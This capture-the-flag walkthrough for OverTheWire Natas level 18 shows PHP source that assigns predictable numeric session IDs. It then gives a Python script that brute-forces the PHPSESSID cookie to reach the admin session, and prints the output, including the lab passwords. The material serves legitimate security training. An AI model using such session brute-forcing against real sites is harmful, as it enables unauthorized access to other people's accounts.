Login
Username: natas18
Password: 6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ
URL: http://natas18.natas.labs.overthewire.org
Doc
What is brute-forcing?
In cryptography, a brute-force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly. The attacker systematically checks all possible passwords and passphrases until the correct one is found.
What is python?
Python is a high-level, general-purpose programming language. Its design philosophy emphasizes code readability with the use of significant indentation. Python is dynamically typed and garbage-collected. It supports multiple programming paradigms, including structured, object-oriented and functional programming.
What is php?
PHP is a general-purpose scripting language geared towards web development. It was originally created by Danish-Canadian programmer Rasmus Lerdorf in 1993 and released in 1995. The PHP reference implementation is now produced by the PHP Group.
Solution
Firstly, the index page of natas18 displays a standard login prompt, asking you for a username and a password to login.

Let`s take a look under the hood:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "<censored>" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
<?php
$maxid = 640; // 640 should be enough for everyone
function isValidAdminLogin() { /* {{{ */
if($_REQUEST["username"] == "admin") {
/* This method of authentication appears to be unsafe and has been disabled for now. */
//return 1;
}
return 0;
}
/* }}} */
function isValidID($id) { /* {{{ */
return is_numeric($id);
}
/* }}} */
function createID($user) { /* {{{ */
global $maxid;
return rand(1, $maxid);
}
/* }}} */
function debug($msg) { /* {{{ */
if(array_key_exists("debug", $_GET)) {
print "DEBUG: $msg<br>";
}
}
/* }}} */
function my_session_start() { /* {{{ */
if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) {
if(!session_start()) {
debug("Session start failed");
return false;
} else {
debug("Session start ok");
if(!array_key_exists("admin", $_SESSION)) {
debug("Session was old: admin flag set");
$_SESSION["admin"] = 0; // backwards compatible, secure
}
return true;
}
}
return false;
}
/* }}} */
function print_credentials() { /* {{{ */
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas19\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";
}
}
/* }}} */
$showform = true;
if(my_session_start()) {
print_credentials();
$showform = false;
} else {
if(array_key_exists("username", $_REQUEST) && array_key_exists("password", $_REQUEST)) {
session_id(createID($_REQUEST["username"]));
session_start();
$_SESSION["admin"] = isValidAdminLogin();
debug("New session started");
$showform = false;
print_credentials();
}
}
if($showform) {
?>
<p>
Please login with your admin account to retrieve credentials for natas19.
</p>
<form action="index.php" method="POST">
Username: <input name="username"><br>
Password: <input name="password"><br>
<input type="submit" value="Login" />
</form>
<?php } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>Code explanaiton
The code selections that should interest us are:
$maxid = 640; // 640 should be enough for everyone
function isValidAdminLogin() { /* {{{ */
if($_REQUEST["username"] == "admin") {
/* This method of authentication appears to be unsafe and has been disabled for now. */
//return 1;
}
return 0;
}
And:
function my_session_start() { /* {{{ */
if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) {
if(!session_start()) {
debug("Session start failed");
return false;
} else {
debug("Session start ok");
if(!array_key_exists("admin", $_SESSION)) {
debug("Session was old: admin flag set");
$_SESSION["admin"] = 0; // backwards compatible, secure
}
return true;
}
}
return false;
}
/* }}} */
function print_credentials() { /* {{{ */
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas19\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";
}
}
We are presented with an early variable definition of maxid = 640.
Trying to log into admin will not get you anywhere since the request has to be made from a certain unknown id in order for the request to pass.

What is there left to do?
Since we know the id range we should look into, a simple brute-force script that tries to login on every single seesion id should do the trick. Python will come to the rescue once again.
Python script:
import requests
target = 'http://natas18.natas.labs.overthewire.org'
auth = ('natas18','6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ')
params = dict(username='admin', password='admin')
cookies = dict()
max_s_id = 640
s_id = 1
while s_id <= max_s_id:
print ("ID = " + str(s_id))
cookies = dict(PHPSESSID=str(s_id))
r = requests.get(target, auth=auth, params=params, cookies=cookies)
if "You are an admin" in r.text:
print (r.text)
break
s_id += 1
This basically tries to send a packet for each id from 1 to the max declared id and when it get`s the return that “You are an admin” breaks. Another possible approach would be to use burp suite to traverse all the possible id`s in an attack and look through the responses for the admin breakpoint. Code running:
03:11:53 archie@Archie py → python3 script.py
ID = 1
ID = 2
ID = 3
ID = 4
ID = 5
ID = 6
ID = 7
ID = 8
ID = 9
.
.
.
ID = 109
ID = 110
ID = 111
ID = 112
ID = 113
ID = 114
ID = 115
ID = 116
ID = 117
ID = 118
ID = 119
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas19
Password: tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr</pre><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
As you can see, the correct session id was 119 and sending a packet with that id select as your cookie grants us access to natas19.